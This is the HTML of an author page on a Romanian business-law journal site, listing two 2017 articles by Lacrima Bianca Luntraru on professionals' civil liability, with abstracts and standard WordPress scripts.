                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
<div class="row  pl-40 pr-40 border-author-before-1 pb-24 p-relative">
	<div class="d-flex  image cover mb-24">
		<img class="mr-16 width-80 height-80 r-8" src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g">
		<p class="text-title-m">Articole de la același autor <span class="text-headline-s color-primary bold d-block">Lacrima Bianca LUNTRARU</span></p>
	</div>
	<div>
		Cadru universitar, Universitatea „Petru Maior” Tg.-Mureș; avocat Baroul Mureș	</div>
</div>
<div class="row  pl-40 pr-40 ml--8 mr--8 pt-24">  
    	<div class="col xs-4 mb-16">
			<div class="elevation-3 r-8  mb-16 p-16">
				<a href="https://rrda.ro/obligatiile-profesionistului-care-decurg-din-loialitatea-contractuala-ii/" class="text-title-l mb-16 text-bold text-neutral-10 d-block">Obligaţiile profesionistului care decurg din loialitatea contractuală (II)</a>
				<div class="d-flex mb-8">
					<div class="d-flex mr-16">
						<img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<a class=" text-title-m text-neutral-10" href="https://rrda.ro/author/lacrimabiancaluntraru/">Lacrima Bianca LUNTRARU</a>
					</div>
					<div class="d-flex">
						<img class=" mr-8 width-24 height-24" src="/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg">
						<span class="text-title-m">Numărul 4 Anul 2017</span>
					</div>
				</div>	
				<div class="mb-16">
					
  
  
    Our research aims to go forward with the legal analysis of the issue regarding the civil liability for professional malpractice, more precisely, identifying special coordinates on which this liability lies. If in the first part we have identified the main obligations of the professional, the second part is intended for special obligations. These kind of obligations are found about all categories of professionals and works as a genuine protect...				</div>
				<a href="https://rrda.ro/obligatiile-profesionistului-care-decurg-din-loialitatea-contractuala-ii/" class="button button-m outlined">Citește mai mult</a>
			</div>
		</div>	
    	<div class="col xs-4 mb-16">
			<div class="elevation-3 r-8  mb-16 p-16">
				<a href="https://rrda.ro/constantele-raspunderii-civile-aprofesionistului-i/" class="text-title-l mb-16 text-bold text-neutral-10 d-block">Constantele răspunderii civile a<br>profesionistului (I)</a>
				<div class="d-flex mb-8">
					<div class="d-flex mr-16">
						<img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<a class=" text-title-m text-neutral-10" href="https://rrda.ro/author/lacrimabiancaluntraru/">Lacrima Bianca LUNTRARU</a>
					</div>
					<div class="d-flex">
						<img class=" mr-8 width-24 height-24" src="/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg">
						<span class="text-title-m">Numărul 3 Anul 2017</span>
					</div>
				</div>	
				<div class="mb-16">
					
  
  
    The issues regarding the civil liability of the professional incites increasingly the interest of the theoreticians, and even more of the legal practitioners being often cited in the settlement of the cases subject to judgment. Our analysis aims to outline the main references which rank this legal institution, trying to sustain with solid arguments the need for the acknowledgement of freestanding liability, separated in relation to other assu...				</div>
				<a href="https://rrda.ro/constantele-raspunderii-civile-aprofesionistului-i/" class="button button-m outlined">Citește mai mult</a>
			</div>
		</div>	
</div>

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>




